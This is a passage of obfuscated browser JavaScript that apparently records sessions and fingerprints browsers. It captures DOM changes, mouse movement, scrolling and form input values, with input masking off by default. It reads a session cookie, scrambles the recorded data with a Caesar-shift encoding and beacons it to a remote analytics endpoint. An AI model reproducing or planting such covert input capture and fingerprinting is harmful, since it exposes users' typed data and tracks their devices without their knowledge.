_0x2d3639(_0x2be3c5,_0x24b716);}),_0x5e094b=Object[_0x3b2d1b(0x838)+_0x3b2d1b(0x46d)+'ertyD'+_0x3b2d1b(0x6ec)+_0x3b2d1b(0x6db)](HTMLInputElement['proto'+'type'],_0x3b2d1b(0x257)),_0x54e895=[[HTMLInputElement['proto'+_0x3b2d1b(0x5db)],_0x3b2d1b(0x257)],[HTMLInputElement['proto'+_0x3b2d1b(0x5db)],_0x3b2d1b(0x49b)+'ed'],[HTMLSelectElement[_0x3b2d1b(0x616)+_0x3b2d1b(0x5db)],'value'],[HTMLTextAreaElement['proto'+_0x3b2d1b(0x5db)],_0x3b2d1b(0x257)]];return _0x5e094b&&_0x5e094b[_0x3b2d1b(0x407)]&&_0x3fc180[_0x3b2d1b(0x19f)]['apply'](_0x3fc180,_0x54e895[_0x3b2d1b(0x2e0)](function(_0x5d15be){return _0x84518f(_0x5d15be[0x0],_0x5d15be[0x1],{'set':function(){_0x24b716({'target':this});}});})),function(){var _0x3cb4d5=_0x3b2d1b;_0x3fc180[_0x3cb4d5(0x39b)+'ch'](function(_0x5358bd){return _0x5358bd();});};}function _0xd5d3a4(_0x17b452){var _0x29f635=_0x54197c,_0x4d2daf=_0x1606d4(_0x17b452[_0x29f635(0x832)+_0x29f635(0x1fb)],_0x17b452[_0x29f635(0x54d)+'Class'],_0x17b452[_0x29f635(0x2d0)+'eStyl'+_0x29f635(0x184)+'t'],_0x17b452[_0x29f635(0x632)+_0x29f635(0x233)+_0x29f635(0x5cf)]),_0x57369a=_0x29bd77(_0x17b452['mouse'+'moveC'+'b']),_0x428928=_0x21ae76(_0x17b452[_0x29f635(0x433)+_0x29f635(0x465)+_0x29f635(0x505)+_0x29f635(0x196)],_0x17b452[_0x29f635(0x54d)+_0x29f635(0x3b7)]),_0x25d3ad=_0x23489c(_0x17b452[_0x29f635(0x828)+_0x29f635(0x3d4)],_0x17b452[_0x29f635(0x54d)+'Class']),_0x56729e=_0x2a899a(_0x17b452['viewp'+'ortRe'+_0x29f635(0x7a7)+'b']),_0x1c4c82=_0xc26115(_0x17b452[_0x29f635(0x1a2)+'Cb'],_0x17b452[_0x29f635(0x54d)+_0x29f635(0x3b7)],_0x17b452['ignor'+'eClas'+'s'],_0x17b452[_0x29f635(0x632)+_0x29f635(0x233)+'uts']);return function(){_0x4d2daf['disco'+'nnect'](),_0x57369a(),_0x428928(),_0x25d3ad(),_0x56729e(),_0x1c4c82();};}function _0x31ecaa(_0x17f709){var _0x49b1b0=_0x54197c;return _0x24a71a({},_0x17f709,{'timestamp':Date[_0x49b1b0(0x258)]()});}var _0xfd8009;function _0x7c6874(_0x2bd68a){var _0x493e3a=_0x54197c;_0x2bd68a===void 0x0&&(_0x2bd68a={});var _0x1481ee=_0x2bd68a[_0x493e3a(0x227)],_0x53d438=_0x2bd68a[_0x493e3a(0x49b)+_0x493e3a(0x6d7)+_0x493e3a(0x450)+'s'],_0x17c4b1=_0x2bd68a[_0x493e3a(0x49b)+_0x493e3a(0x6d7)+_0x493e3a(0x808)+'h'],_0x4506f1=_0x2bd68a[_0x493e3a(0x54d)+'Class'],_0x172293=_0x4506f1===void 0x0?'dfs-b'+_0x493e3a(0x37f):_0x4506f1,_0x21f87d=_0x2bd68a[_0x493e3a(0x250)+_0x493e3a(0x718)+'s'],_0x236ceb=_0x21f87d===void 0x0?_0x493e3a(0x769)+_0x493e3a(0x4cb):_0x21f87d,_0x5652a3=_0x2bd68a[_0x493e3a(0x2d0)+_0x493e3a(0x6df)+_0x493e3a(0x184)+'t'],_0x2c7717=_0x5652a3===void 0x0?!![]:_0x5652a3,_0x3b03db=_0x2bd68a[_0x493e3a(0x632)+'llInp'+_0x493e3a(0x5cf)],_0x4b746c=_0x3b03db===void 0x0?![]:_0x3b03db;if(!_0x1481ee)throw new Error('emit\x20'+'funct'+_0x493e3a(0x30a)+_0x493e3a(0x4b8)+'uired');_0x433527();var _0x37a3d1,_0x177621=0x0;_0xfd8009=function(_0xcb9a54,_0x5e5ef2){var _0x4e6511=_0x493e3a;_0x1481ee(_0xcb9a54,_0x5e5ef2);if(_0xcb9a54[_0x4e6511(0x5db)]===_0x753e0c['FullS'+_0x4e6511(0x1f3)+'ot'])_0x37a3d1=_0xcb9a54,_0x177621=0x0;else{if(_0xcb9a54[_0x4e6511(0x5db)]===_0x753e0c[_0x4e6511(0x2cc)+_0x4e6511(0x186)+_0x4e6511(0x5bf)+_0x4e6511(0x325)]){_0x177621++;var _0x3f9280=_0x17c4b1&&_0x177621>=_0x17c4b1,_0x2f9c54=_0x53d438&&_0xcb9a54[_0x4e6511(0x681)+'tamp']-_0x37a3d1['times'+_0x4e6511(0x43b)]>_0x53d438;(_0x3f9280||_0x2f9c54)&&_0x46db16(!![]);}}};function _0x46db16(_0x7fe32e){var _0x106767=_0x493e3a;_0x7fe32e===void 0x0&&(_0x7fe32e=![]);_0xfd8009(_0x31ecaa({'type':_0x753e0c[_0x106767(0x209)],'data':{'href':window[_0x106767(0x202)+_0x106767(0x649)][_0x106767(0x6c0)],'width':_0x4c7f0e(),'height':_0x384563()}}),_0x7fe32e);var _0x2343f8=_0x308ef7(document,_0x172293,_0x2c7717,_0x4b746c),_0x104c5c=_0x2343f8[0x0],_0x54adcb=_0x2343f8[0x1];if(!_0x104c5c)return console[_0x106767(0x321)]('Faile'+_0x106767(0x58b)+_0x106767(0x3d6)+'hot\x20t'+_0x106767(0x752)+_0x106767(0x6a6)+'t');_0x464d5f['map']=_0x54adcb,_0xfd8009(_0x31ecaa({'type':_0x753e0c['FullS'+_0x106767(0x1f3)+'ot'],'data':{'node':_0x104c5c,'initialOffset':{'left':document[_0x106767(0x2b0)+_0x106767(0x2e8)+_0x106767(0x3c5)]['scrol'+_0x106767(0x4d3)],'top':document[_0x106767(0x2b0)+_0x106767(0x2e8)+_0x106767(0x3c5)][_0x106767(0x828)+'lTop']}}}));}try{var _0x31a16b=[];_0x31a16b['push'](_0x2d3639(_0x493e3a(0x575)+_0x493e3a(0x6d2)+_0x493e3a(0x379)+'d',function(){var _0x44a8ac=_0x493e3a;_0xfd8009(_0x31ecaa({'type':_0x753e0c[_0x44a8ac(0x53f)+'ntent'+_0x44a8ac(0x379)+'d'],'data':{}}));}));var _0x4a046e=function(){var _0x54f682=_0x493e3a;_0x46db16(),_0x31a16b[_0x54f682(0x19f)](_0xd5d3a4({'mutationCb':function(_0x11fe33){var _0xa0b3ea=_0x54f682;return _0xfd8009(_0x31ecaa({'type':_0x753e0c[_0xa0b3ea(0x2cc)+'menta'+_0xa0b3ea(0x5bf)+'shot'],'data':_0x24a71a({'source':_0x6401a4[_0xa0b3ea(0x660)+_0xa0b3ea(0x649)]},_0x11fe33)}));},'mousemoveCb':function(_0x1fcf15,_0x55f02f){var _0x5051a7=_0x54f682;return _0xfd8009(_0x31ecaa({'type':_0x753e0c[_0x5051a7(0x2cc)+_0x5051a7(0x186)+'lSnap'+'shot'],'data':{'source':_0x55f02f,'positions':_0x1fcf15}}));},'mouseInteractionCb':function(_0x8b349b){var _0xd31ecc=_0x54f682;return _0xfd8009(_0x31ecaa({'type':_0x753e0c[_0xd31ecc(0x2cc)+_0xd31ecc(0x186)+_0xd31ecc(0x5bf)+'shot'],'data':_0x24a71a({'source':_0x6401a4['Mouse'+_0xd31ecc(0x465)+'actio'+'n']},_0x8b349b)}));},'scrollCb':function(_0x5c62ab){var _0x172f47=_0x54f682;return _0xfd8009(_0x31ecaa({'type':_0x753e0c['Incre'+_0x172f47(0x186)+_0x172f47(0x5bf)+_0x172f47(0x325)],'data':_0x24a71a({'source':_0x6401a4[_0x172f47(0x176)+'l']},_0x5c62ab)}));},'viewportResizeCb':function(_0x535edf){var _0x1b0edb=_0x54f682;return _0xfd8009(_0x31ecaa({'type':_0x753e0c[_0x1b0edb(0x2cc)+'menta'+'lSnap'+_0x1b0edb(0x325)],'data':_0x24a71a({'source':_0x6401a4[_0x1b0edb(0x274)+'ortRe'+_0x1b0edb(0x709)]},_0x535edf)}));},'inputCb':function(_0xd482a9){var _0x46ad71=_0x54f682;return _0xfd8009(_0x31ecaa({'type':_0x753e0c['Incre'+'menta'+'lSnap'+_0x46ad71(0x325)],'data':_0x24a71a({'source':_0x6401a4[_0x46ad71(0x800)]},_0xd482a9)}));},'blockClass':_0x172293,'ignoreClass':_0x236ceb,'maskAllInputs':_0x4b746c,'inlineStylesheet':_0x2c7717}));};return document[_0x493e3a(0x4fb)+'State']===_0x493e3a(0x402)+_0x493e3a(0x5ad)+'e'||document[_0x493e3a(0x4fb)+_0x493e3a(0x361)]===_0x493e3a(0x6dc)+_0x493e3a(0x51d)?_0x4a046e():_0x31a16b['push'](_0x2d3639(_0x493e3a(0x570),function(){var _0x5cd0ae=_0x493e3a;_0xfd8009(_0x31ecaa({'type':_0x753e0c[_0x5cd0ae(0x41d)],'data':{}})),_0x4a046e();},window)),function(){_0x31a16b['forEa'+'ch'](function(_0x37f97e){return _0x37f97e();});};}catch(_0x3b1e05){console[_0x493e3a(0x321)](_0x3b1e05);}}return _0x7c6874[_0x54197c(0x2a8)+_0x54197c(0x635)+_0x54197c(0x693)]=function(_0x22c88d,_0xcd64bb){var _0x4a6c92=_0x54197c;if(!_0xfd8009)throw new Error(_0x4a6c92(0x47f)+_0x4a6c92(0x4b5)+_0x4a6c92(0x357)+_0x4a6c92(0x7e9)+_0x4a6c92(0x518)+_0x4a6c92(0x5ec)+_0x4a6c92(0x40f)+_0x4a6c92(0x398)+'rding');_0xfd8009(_0x31ecaa({'type':_0x753e0c[_0x4a6c92(0x6fa)+'m'],'data':{'tag':_0x22c88d,'payload':_0xcd64bb}}));},_0x7c6874;}());function getDFSessionToken(){var _0x4c40d8=_0x53e145;let _0xf55a69={};document[_0x4c40d8(0x704)+'e'][_0x4c40d8(0x631)](';')[_0x4c40d8(0x39b)+'ch'](function(_0x356d2b){var _0x469d3f=_0x4c40d8;let [_0x2e5eb0,_0x37ca78]=_0x356d2b['split']('=');_0xf55a69[_0x2e5eb0[_0x469d3f(0x2c3)]()]=_0x37ca78;});if(_0x4c40d8(0x5b2)+_0x4c40d8(0x4be)+'N'in _0xf55a69)return _0xf55a69[_0x4c40d8(0x5b2)+'ESSIO'+'N'];else return![];}let events=[];function _0x3558(_0x5304be,_0x123369){var _0x5eac92=_0x5eac();return _0x3558=function(_0x3558e4,_0x2a4761){_0x3558e4=_0x3558e4-0x16a;var _0x369670=_0x5eac92[_0x3558e4];return _0x369670;},_0x3558(_0x5304be,_0x123369);}dfsRecord({'emit'(_0x315c54){var _0x191b2c=_0x53e145;events[_0x191b2c(0x19f)](_0x315c54);}}),delete Array[_0x53e145(0x616)+'type']['toJSO'+'N'];function shiftData(_0x200e8e,_0x428db8){var _0x526f3b=_0x53e145,_0x5d3cef='';for(var _0x882e4f=0x0;_0x882e4f<_0x200e8e[_0x526f3b(0x246)+'h'];_0x882e4f++){var _0xca15fd=_0x200e8e['charC'+_0x526f3b(0x24b)](_0x882e4f);if(0x41<=_0xca15fd&&_0xca15fd<=0x5a)_0x5d3cef+=String[_0x526f3b(0x4f7)+_0x526f3b(0x1fd)+'de']((_0xca15fd-0x41+_0x428db8)%0x1a+0x41);else{if(0x61<=_0xca15fd&&_0xca15fd<=0x7a)_0x5d3cef+=String[_0x526f3b(0x4f7)+'harCo'+'de']((_0xca15fd-0x61+_0x428db8)%0x1a+0x61);else _0x5d3cef+=_0x200e8e[_0x526f3b(0x4b1)+'t'](_0x882e4f);}}return _0x5d3cef;}function _0x5eac(){var _0x385028=['sizeC','tua\x20T','recis','sim','Scrip','nReso','eChil','Gauta','Solid','ate-c','Bangl','resol','layer','Richa','missi','Zuric','ing','Adodb','versG','error','lve/f','9.0.0','onten','.SWCt','\x20unit','SOLAT','pgrad','lytic','dioCo','ler\x20S','l.TDC','gent','na\x20Ne','Bradl','Yi\x20Ba','Y_EXT','range','sed','dfs.c','\x20Sans','Auror','r\x20Ban','ace\x20B','RER','ong','reque','agene','_TEST','\x20Narr','Marig','ut.\x20P','UVWXY','n\x20bit','e\x20siz','ro\x20LE','Litho','catch','prigh','tus\x20E','Dille','needB','Frees','erpri','ctors','Alger','white','om\x20ev','\x20Colo','MS\x20Go','\x20Unic','multi','preca','Telug','getCo','id=','SCS-E','hPape','\x20ITC\x20','MS\x20Li','Palac','\x20Arab','funct','ia\x20Ma','ino','rif','Sylfa','sions','Comic','build','Input','Baiti','\x20blue','\x20ProN','\x20Old\x20','\x20Ligh','duste','FRAGM','eryNt','media','Islan','ncho','Che','opr','ages','ame','oat;v','ight\x20','MOZ_E','Unive','platf','SimSu','ocati','skip-','Geome','index','nnect','Light','r\x20Got','rrays','ENT_N','\x20repo','TINA','ded','isotr','POST','valid','areCo','ize:','Syste','scrol','Chart','DblCl','ypewr','langu','d\x20LET','de-fr','ize','\x20GARA','e;voi','mutat','Chill','ted','HTTP','_IMAG','ate;u','getOw','style','ring','et;gl','e\x20Scr','nt-12','_SECT','lUI','Papyr','swfob','fonts','Centu','_info','ab\x2070','msMax','30030180wXNOAX','ght','oscpu','prepr','hasLi','Geeza','ipod','targe','aBlac','move','naUPC','Focus','Plant','Mono','55,25','entTy','devic','uilde','(){va','Scrol','incho','unkno','.Real','Demi\x20','shade','\x20UI\x20S','\x20anti','3\x20Lt\x20','21\x20Bl','xes','n/jso','Old\x20E','eXObj','eshee','iU-Ex','menta','FrnkG','iblin','num\x20B','DateT','ADOBE','mal01','Mistr','Jazz\x20','Karti','rogra','Poor\x20','rs\x20Co','Footl','hShad','mp\x20fl','nCb','Event','swfPa','Resol','lease','ed901','Ribbo','safar','otReb','push','adBlo','ime-l','input','edDb','.Stre','ensed','8480056CVTFlP','la\x20Sa','Color','eCall','t\x20BT','Kaufm','Cm\x20BT','shift','ified','nter','MS\x20Se','hic','tNode','Bold','List','conta','catio','TypoU','5,0)','ilter','t\x20MT\x20','ni\x20BT','Cambr','las','\x20vext','Mac','Style','hic\x20L','getSh','\x20sten','suffi','mia\x20U','racti','Width','Zabcd','ntext','veX\x20C','win','finge','Synch','Big\x20C','Audio','mLang','ian','Opera','extra','ith','Euphe','repla','\x20rend','dfs-b','dense','exAtt','GREEN','na\x20BT','e\x20Got','EUROS','antia','name=','ra\x20So','Shell','lTop','isNaN','map\x20t','55,0,','ewrit','knee','Bodon','rever','FLOAT','_text','\x20Gara','Vival','box','viewp','Coppe','st521','napsh','rplat','bute\x20','ood','Vani','Dicti','gle','local','ionCb','itlin','harCo','ai\x20Lu','rplGo','alpha','Batan','locat','data','ized','Joker','Chelt','rokee','AmerT','Meta','annel','DF.PD','one','depth','\x20Dm\x20B','eacon','d\x20BT','T_EXT','sFor','-star','deIE','terBl','Pegas','mes','r\x20buf','unifo','eyVol','Traja','auto','pause','desti','an\x20Ol','ipt\x20M','i\x20MT','h\x20Roc','Old\x20C','A\x20GRA','ext','Tw\x20Ce','emit','child','9GjIIVT','_BUFF','am\x20MN','Jheng','ARCHE','getTi','Gothi','xtMen','esett','ins','llInp','erCas',';void','obser','Westm','ALIAS','HECKO','MAX_C','ELEME','nsed\x20','Depth','lineH','iter','XT_te','attrV','detec','yz012','Meiry','der','lengt','Frank','doNot','a\x20MT\x20','Black','odeAt','ist','old','Matis','isPoi','ignor','Acade','x\x20tex','cId','h\x20Scr','n\x20San','textS','value','now','s\x20San','ent\x20u','NT_NO','ZWAdo','Safar','://df','TRIP','\x20Bk\x20B','aFlas','Helve','ffset','ord','WMPla','n-Ext','ocal','CAS','n\x20No.','MAX_V','n\x20MT','LEQUA','Angsa','tHeig','IBS','\x20UI\x20L','Magne','cMT','Pickw','Viewp','orthy','h\x20Tex','sion\x20','n\x20Got','fontF','span','Gabri','creat','press','Berna','hardw','ataba','lyphs','Tempu','\x20alia','TORS','cube\x20','Story','ato22','ola','ode\x20M','ARNO\x20','MS\x20Re','\x20Pro','mal\x20R','beF','\x20ITC','Couri','trol.','Text','nextS','RealV','Locat','attac','node','produ','sessi','-inte','ornia','dfs_w','Docum','ond','Times','Baske','EXCLU','DaunP','OMBIN','gChe','Cordi','sh128','ester','addCu','displ','getId','se\x20IT','key','BLUE_','Tradi','MS\x20Mi','docum','endsW','ctive','posit','nt\x20MT','DER','Down','Sketc','can\x20T','close','expor','UBE_M','reduc','ect','Sheet','Felix','gClie','PRO','BGL','trim','WHITN','neUPC','grave','vas','Suppo','Track','Sherw','Notew','Incre','ampa','Move','attri','inlin','timez','alam\x20','Intl','exper','not\x20s','R_SIZ','ncurr','datet','numIt','Space','Eleph','ino\x20M','ort\x20d','Edwar','EXTUR','map','Tubul','suppl','textA','Jeste','a\x20Cn\x20','ype\x20C','nent','entEl','defin','cil\x20b','Wide\x20','angua','ue\x20Ol','Ravie','\x20BT','Miria','ERROR','ntRec','url(','r\x20Com','tm)\x20A','subst','oth\x20B','inner','ITC','eMemo','Const','Berli','chsta','Kunst','y.hey','offse','er\x20BT','xplor','Linux','XTURE','vedOp','ontro','iscan','ineAu','ER_BI','ion\x20i','Itali','vec4(','Cochi','_Posi','nglis','g_ren','ERTEX','or:','DOCUM','ches','MT\x20Ex','Sans','Bould','way','t\x20Con','dfs_h','Rod','TimeC','Incis','agent','tUnif','l\x20(32','warn','Gulim','\x20Fe\x20L','m\x20vec','shot','kTime','entur','Segoe','idth','previ','GOTHA','ntInP','lueAt','Clare','tors:','ded\x20M','-bit)','ecora','DFKai','ARRAY','yinTe','INCON','ertyD','ent','orsiv','ibPoi','ream\x20','has','setTi','NDE','eunlo','a\x20San','LilyU','aya','aslon','assig','idth\x20','stene','404','edium','oldVa','\x20Roun','ndon','\x20MN','pixel','toDat','s\x20win','6115795cShqyw','dinat','GLE_S','Gigi','llar','\x20Prin','leadi','\x20cust','_filt','ORS','goras','fillT','a\x20BT','_debu','Shock','Jenso','r\x20Fel','State','heetE','ropic','ors/','verte','ey\x20Ha','Shrut','Func','rules','Click','edLan','Showc','UNITS','Utsaa','print','rsion','VERSI','Khmer','\x20gree','fillS','MONO','Demi','DIN','IEWPO','Loade','INT','ALPHA','Micro','adds','Techn','lock','Cwm\x20f','Scept','\x20MT\x20C','w\x20Sol','MS\x20Ou','DELIC','lugin','DEPTH','openD','lutio','trian','ings\x20','ORM_V','gName','gam\x20M','UT=','CG\x20Om','alve/','ENT_T','exten','SkipE','Apple','keys','Alber','\x20reco','Vladi','lliaU','forEa','Offli','eOffs','Comme','ne\x20BT','Rockw','MOND\x20','Swis7','micsC','query','\x20Stou','osite','Kaila','scree','Bauha','ymbol','\x20bits','radio','Ameri','PRINC','nded','ecial','Matur','Handt','rted','LiU','la\x20Po','IZE_R','Class','edRes','ings',';vary','Mongo','iangU','thres','title','350\x20B','Colon','uage','imeFo','ant','ramet','ement','body','Malay','a\x20Fax','emibo','c-num','Blair','trol\x20','ble','slice','net\x20E','ipad','ENT_S','Data','jita','lCb','name','snaps','lette','iti','MYRIA','RAGME','uhChe','Impri','nal',';\x20pat','20030','xPosA','rAndR','te=at','RED_B','1);}','Savoy','ce\x20Sa','dFont','#f60','2\x20uni','des','i\x2072\x20','TEXT_','tagNa','1\x20BT','aderP','vecto','ape','paren','gify','DED','none','llia\x20','WEBKI','500\x20I','\x20Hand','erty','Eucro','onden','HADER','Mario','l\x207','Caste','exCoo','inter','Nodes','_BITS','eight','\x20Sang','set','\x20Lt\x20B','INPUT','FullS','hic\x20B','ttrib','\x20Bold','bgl','start','toStr','class','windo','orm','ick','ortRe','fragm','\x20Cond','Sakka','ION_N','Lao\x20U','AcroP','ined','Load','d\x20mai','searc','d\x20Sty','tOffl','ry\x20Sc','date','DB\x20LC','sortP','ctSub','call','TDCCt','56RbAQxM','DFS_C','tr231','cterD','yle','bic','Nadee','dedJs','Latha','false','mouse','erLan','n\x20Pro','e\x20ima','\x20main','nents','er_an','UNMAS','tamp','plugi','Party','ight','INTER','404\x20N','ocess','onSto','eProg','iOS','\x20New\x20','itemS','rl.De','nifor','107','\x20Md\x20B','tua','ENDOR','find',';gid=','get','eryNm','ure_f','ETOWN','a\x20Th\x20','iment','Rende','e_fil','betic','00000','~~~','ideo(','://gi','=\x22rad','befor','sed\x20p','gla','hasOw','Bookm','er\x20Ne','Trist','linkP','Inter','Point','Touch','eVert','exclu','fset','CEHOL','M\x20BOL','nProp','yes','\x20Exte','ann\x20B','curre','from','\x20max\x20','1ZDxvkP','inclu','nt\x20ti','charC','.font','Onyx','18pt\x20','VAILA','Min','eId','Ex\x20BT','pleas','ati\x20S','Bernh','ot-re','Ratio','ayerV','Calis','ndens','rea','Fonts','\x20unma','ns\x20Se','\x20LET','FRUTI','Brita','Playe','tions','OPTIM','avail','r(tm)','News\x20','C\x20Bk\x20','sh\x2011','Browa','SCRIP','Maian','back','Wingd','check','n()\x20{','Antiq','_swf_','ogram','MS\x20PG','webki','is\x20de','Arial','Activ','fill','ntain','ribs:','Viner','Poste','TRIAN','ist.s','MV\x20Bo','remov','MAX_T','\x20UI','getCh','charA','appli','ssor','\x20not\x20','e\x20add','KED_V','canva','s\x20req','getEx','Kabel','llato','r\x20Bla','ontex','ESSIO','isChe','texts','hEven','Vendo','waveF','ot\x20Fo','textC','3794508HHLxdF','SimHe','I/ana','wordB','OzHan','gnore','Compo','drawA','vers\x20','ioCon','compi','appNa','tScre','lLeft','uri','rdina','lper','timeO','undin','Avant','Narki','al-we','ligra','Conso','compo','Mouse','ank\x20g','ply','url(\x27','lemen','Styll','ber','Brush','requi','addPr','y\x20FB','ype\x20M','Andro','Palat','Coron','enabl','touch','ge\x20un','LET','\x20Hebr','[type','Human','maxTo','Agenc','fromC','trVer','\x20shad','resiz','ready','eElem','undef','MoolB','see\x20h','g\x20at\x20','js2#u','Andal','link','tica','actio','oluti','khi\x20M','re\x20si','join','ass','Calib','fontS','adsbo','selec','linux','umnst','Roman','ype','Petit','Trebu','Socke','rd\x20MT','edExt','ent\x20a','FGHIJ','Caslo','xAttr','ing\x20v','ete','every','bling','tensi','helf\x20','to\x20MT','Uighu','extur','enh','brows','11pt\x20','color','h\x20Ex\x20','cript','\x20MT','havio','ng\x20ve','MS\x20UI','ze:','Bitst','textT','erId','NE_WI','wordS','siaUP','Marle','cery','oran','Vijay','tjs2','yer.O','E_UNI','bindB','Georg','DomCo','ture\x20','E_SIZ','Heiti','HTML','102,\x20','iptio','othic','\x20Text','Arabi','alway','ems','nodeT','aURL','block','SELEC','s-err','preci','Depar','ON\x20PR','103488KBExbq','Binne','SILKS','E_IMA','Conte','lRati',',\x20😃','andro','creen','edNod','rmOff','Oldst','audio','BLE','st\x2052','Calli','oncom','Hoefl','-end','phy','Parch','rm2f','hub.c','\x20Hv\x20B','nOpnf','ter_a','lash','Vera\x20','na\x20MT','load','_SIZE','Attri','YaHei','optio','DOMCo','i\x20MT\x20','rer:','nsed','tus\x20M','Manga','Harri','T\x20Bol','PTBar','ordin','Serif','sheet','Souve','VENDO','match','__sn','vec2\x20','ableS','x\x20att','trol','ersio','5928118iUmfAp','d\x20to\x20','STATE','lign','nd\x20IT','Gisha','Charl','ribAr','e-gui','___fp','wadee','Engra','er\x20','Santa','cssTe','uffer','Aharo','Eras\x20','Harlo','911\x20X','getUn','alic','X_SHA','er\x20Te','rm721','D\x20Tem','Gurmu','ODE','Other','Moder','//git','ED_TE','Goudy','clear','ARYIN','activ','Niaga','Windo','MAX_R','Timeo','DFS_S','e\x20Old','ransf','\x20vers','tart','nnic\x20','Monot','text','Curlz','VERTE','llipt','Vrind','itals','lSnap','PMing','Snell','loade','Msxml','DTH_R','tion','ionFo','oman','Stacc','tyle','ction','tra','k\x20BT','ical','ol.1','uts','webgl','mOffs','MingL','_ATTR','fulls','sByCl',',0,1)','\x27new\x20','eNode','re\x20im','rmocx','type','lComp','rSour','ints','RealP','appen','204,\x20','Frans','ttps:','rvill','om/Va','.Dete','entat','\x20SD\x20G','leSha','getPa','_anis','fter\x20','Denma','jordb','Termi','Dotum','embed','Perpe','X\x20Con','NewsG','TILE','sys','/comp','monos','ger','s\x20ITC','Bd\x20BT','Lette','r\x20G2\x20','h=/','Symbo','enOri','New\x20T','io\x22][','Vagab','Genev','abs','Calif','Simpl','Skype','n\x20MT\x20','s\x20Typ','NGUAG','guage','IFORM','nits:','Corne','sed\x20L','disco','getEl','SION','tWidt',',255,','proto','uchPo','oneOf','age','ZapfH','tyle\x20','ra\x20En','Time.','_VECT','Tai\x20L','E_VER','NodeL','Frenc','assNa','HELV','te,0,','RENDE','tyles','ngam\x20','SWCtl','EXT_t','xtB','lli','vaila','SHADI','Resiz','filte','split','maskA','lian\x20','Fulls','stomE','a\x20Cal','mmmmm','butes','arc','norma','ertex','WEBGL','\x20Blac','eveno','s\x20fp:','userA','rateD','red-e','ng\x20op','Books','rende','rt\x20bu','KaiTi','Small','ion','a\x20Han','Finis','evice','IOUS','pace','ry\x20Go','ment','my\x20En','rect','n\x20FB','Book\x20','r\x20Emo','_UNIF','al-fo','numbe','\x20Bodo','n\x20BT','passw','conca','Monac','your\x20','VRXCt','Mutat','niaUP','rage','Oriya','ims:','CDATA','thic','mezon','Ruehl','ray','xed','iter\x20','Fruit','HIGH','eShad','Juice','dfCtr','ack\x20B','textu','Iskoo','Quick','setAt','rmat','strin','STENC','tjs2\x20','1\x20Cn\x20','MT\x20Li','David','mond','Sanga','deIOS','en\x20IT','times','REA','test','MEDIU','InCan','enume','ega','STATI','Check','ill','MAX_F','feren','entLi','Hirag','toLow','e\x20LET','Futur','YPE_N','vent','255)','getV1','end','swfCo','ard\x20G','n\x20Bd\x20','\x20quiz','rgb(0','neAud','Path','tlook','eswor','End','\x20CASL','Blur','2.0.0','apply','Corbe','cumen','sByTa','t\x20MT','swf\x20o','lias','T_PLA','-9999','derer','inoty','inste','a\x20bit','dicra','ontou','userD','Finge','sion','High\x20','ws\x20Ph','ject','addEv','\x20Bd\x20B','da\x20Sa','Coope','\x20Chan','syste','GE_UN','href','FontL','Conde','begin','ing:','000','Flash','om/AP','Firef','pport','2\x20var','Centa','Chrom','absol','\x20red\x20','eEven','Sans\x20','insta','ntent','Stora','ted,\x20','time','N\x20PRO','outEv','ryinT','mediu','nir\x20L','ptor','compl','us\x2093','timeo','eStyl','Macro','2-to-','globa','URE_I','otTra','Chalk','Minio','er\x20Bd','seFak','msDoN','ive','email','escri','Time','FromM','plete','omedi','aUPC','cpuCl','Devic','Amazo','redBu','Befor','svg','Broad','Lucid','Custo','\x20dept','lid','MS\x20Sa','wser','Tower','mac','bject','tribu','Breme','cooki','ousSi','ic\x20Fi','repea','graph','size','left','ideo.','l\x20Maj','ashPl','sole','OTROP','ntTim','SkipS','texta','efghi','MT\x20Co','ENDER','flash','xtra\x20','eClas','Heigh','\x20Titl','med\x20o','Bengu','NOT_A','iat\x20B','Mona\x20','ANGE','Prist','font','Abadi','\x20Goth','soft\x20','erer:','chang','2.XML','34567','C_DRA','its:','mir\x20S','Resum','essed','Arrus','ZapfE','gl_Fr','s\x20FB\x20','natio','rs:','iphon','\x2055\x20M','AgCon','ard\x20B','frequ','a\x20Con','Phags','rston','cked','Chauc','\x20Neo','Pause','m\x20Fix','Gujar','no-re','aku\x20G','Start','Name','rel','Eleme','agCol','formO','Tamil','Gill\x20','.Macr','nisot','bits:','PQRST','Ebrim','he\x20do','SWF','Contr','combi','sort','valVR','oint\x20','sked\x20','ender','ECTOR','add','eproc','hoolb','Paper','m\x20MN','rs\x20CE','rgb(2','num','amd','clien','rprin','mia','ding:','dfs-i','Didot','addBe','_ANIS','Move_','&nbsp','relea','Pytha','KED_R','setVa','pt\x20MT','reak','ency','amily','tList','Nyala','LiU-E','OLSt\x20','dChil','(32-b','ardFa','x64ha','LoadS','ER_WE','https','Bold\x20','delet','resum','_WEBG','onary','code','toSou','rSpac','age\x20u','chet\x20','xture','Tahom','Canda','Ultra','tiona','buteN','ENT','week','kEx\x20B','Hei','div','ute','FangS','eDyna','edTou','width','und','ell','a\x20ZBl','Verda','size\x20','NT_UN','eFont','Glouc','2292266kZfmwt','lash.','3\x20XBd'];_0x5eac=function(){return _0x385028;};return _0x5eac();}function makeid(_0x48993e){var _0x2c019e=_0x53e145,_0xe59cd='',_0x1281f3='ABCDE'+_0x2c019e(0x519)+'KLMNO'+_0x2c019e(0x750)+_0x2c019e(0x7da)+_0x2c019e(0x1c8)+_0x2c019e(0x713)+'jklmn'+'opqrs'+'tuvwx'+_0x2c019e(0x243)+_0x2c019e(0x729)+'89',_0x48133c=_0x1281f3[_0x2c019e(0x246)+'h'];for(var _0x14c5d8=0x0;_0x14c5d8<_0x48993e;_0x14c5d8++){_0xe59cd+=_0x1281f3['charA'+'t'](Math['floor'](Math['rando'+'m']()*_0x48133c));}return _0xe59cd;}const sessionReference=makeid(0x20);function savedataBeforeExit(){var _0x152624=_0x53e145;if(events[_0x152624(0x246)+'h']>0x0)navigator['sendB'+_0x152624(0x20f)](_0x152624(0x781)+_0x152624(0x25e)+_0x152624(0x2e2)+_0x152624(0x2ff)+'dfs.c'+'om/AP'+_0x152624(0x4c8)+'lytic'+'s/'+getDFSessionToken()+'/'+sessionReference+'/',shiftData(shiftData(JSON['strin'+_0x152624(0x3f3)]({'events':events}),0x8),0xf));}function savedata(){var _0x3008cd=_0x53e145;if(events[_0x3008cd(0x246)+'h']>0x0){const 